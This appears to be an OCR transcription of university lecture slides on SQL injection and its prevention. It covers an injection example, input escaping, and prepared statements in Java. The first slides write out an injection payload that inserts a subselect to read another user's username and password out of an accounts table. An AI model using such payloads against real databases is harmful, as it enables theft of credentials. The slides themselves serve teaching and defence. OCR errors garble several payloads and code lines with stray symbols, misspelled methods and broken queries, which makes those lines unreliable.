

INSERT INTO squigs VALUES (dilbert,  $\cup$  || (select (username || '' || password) from accounts where username='bob')  $\mathbb{N}$ , date); Empty string literals

INSERT INTO squigs VALUES  $(dilbert, ' || (select (username || \cup)$  password) from accounts where username='bob') || ' ', date); 

A blank separator, just for tidiness

```
INSERT INTO squigs VALUES
        (dilbert, ' ' Uselect (username ||' ' || password) from
accounts where username='bob')\!\!\!\!\!\!\,(\!\!\downarrow\!\!\!\!)\mathbin{'},						date);	
                                  Concatenation operator. 
                                  Concatenation of string S
```

```
INSERT INTO squigs VALUES
      (dilbert, (select (username || \cdot ||' || password) from
accounts where username='bob'),
```
date);  $\sqrt{\frac{2}{\pi}}$  Value of the squig will be Bob's username and password!

with empty string is just **S**

## SQL Injection Prevention?

- (Perhaps) Sanitizate user input: check or enforce that value/string that does not have commands of any sort ◆ Disallow special characters, or **Escape input string** 
	- SELECT PersonID FROM People WHERE Username=' **alice\'; SELECT \* FROM People;'**
- ◆ Risky because it's easy to overlook a corner-case in terms of what to disallow or escape
- ◆ But: can be part of defense-in-depth

## Escaping Input

- ◆ The input string should be interpreted as a string and not as including any special characters
- $\bullet$  To escape potential SQL characters, add backslashes in front of special characters in user input, such as quotes or backslashes

## SQL Processing

If parser sees ' it considers a string is starting or ending

- $\bullet$  If parser sees \' it considers it converts it to '
- $\bullet$  If parser sees  $\setminus$  it considers it converts it to  $\setminus$

#### SELECT PersonID FROM People WHERE Username=' **alice\'; SELECT \* FROM People;\'** ' For

The username will be matched against **alice'; SELECT \* FROM People;'** and no match found

◆ Different SQL parsers have different escape sequences or APIs for escaping

### **Examples**

◆ Against what string do we compare Username (after SQL parsing), and when does it flag a syntax error?

[..] WHERE Username='alice'; alice

[..] WHERE Username='alice\';

Syntax error, quote not closed

 [..] WHERE Username='alice\''; alice'

 [..] WHERE Username='alice\\'; alice\

because  $\setminus$  gets converted to  $\setminus$  by the parser

#### Language support for constructing queries

Specify query structure independent of user input:

```
ResultSet getProfile(Connection conn, String arg_user)
```
{

```
String query = "SELECT AcctNum FROM Customer WHERE
                Balance < 100 AND Username = ?";
 PreparedStatement p = conn.prepeatStatement(query);p.setString(1, arg_user);
 return p.executeQuery();
}
```
"Prepared Statement"

#### Language support for constructing queries

Specify query structure independent of user input:

```
ResultSet getProfile(Connection conn, String arg_user)
{
String query = "SELECT AcctNum FROM ( Untrusted user input
                 Balance < 100 AND Username = ?";
  PreparedStatement p = conn.prepeatStatement(query);p.setString(1, arg_user);
  return p.executeQuery();
}
```
#### Language support for constructing queries

Specify query structure independent of user input:

```
ResultSet getProfile(Connection conn, String arg_user)
{
  String query = "SELECT AcctNum FROM Customer WHERE
                 Balance < 100 AND Username \neq ?";
  PreparedStatement p = conn prepareStatement(query);
  p.setString(1, arg_user);
  return p.executeQuery();
}	
                                       Input is confined to a 
                                       single SQL data value
```
### **Parse Tree Template Constructed by Prepared Statement**



Note: **prepared** statement only allows ?'s at leaves, not internal nodes. So *structure* of tree is *fixed*.

#### Language support for constructing queries

Specify query structure independent of user input:



#### Language support for constructing queries

Specify query structure independent of user input:

ResultSet getProfile(Connection conn, String arg\_user)

{

} 

```
String query = "SELECT AcctNum FROM Customer WHERE
              Balance < 100 AND Username = ?";
PreparedStatement p = conn.prepeatStatement(query);p.setString(1, arg_user);
return p.executeQuery();
```
#### **No matter what input user provides, Prepared Statement ensures it will be treated as a single SQL datum**

### **Parse Tree Template Constructed by Prepared Statement**



### **Questions?**